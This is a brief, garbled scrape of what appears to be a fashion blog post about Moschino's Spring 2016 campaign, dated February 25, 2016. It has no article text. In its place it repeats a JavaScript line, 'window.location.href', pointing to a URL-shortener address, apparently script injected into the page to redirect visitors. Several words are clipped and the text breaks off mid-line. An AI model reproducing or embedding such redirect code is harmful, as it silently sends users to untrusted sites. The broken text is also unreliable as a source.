
oschino’s Spring 2016 Campaign is Super
hic
February 25, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...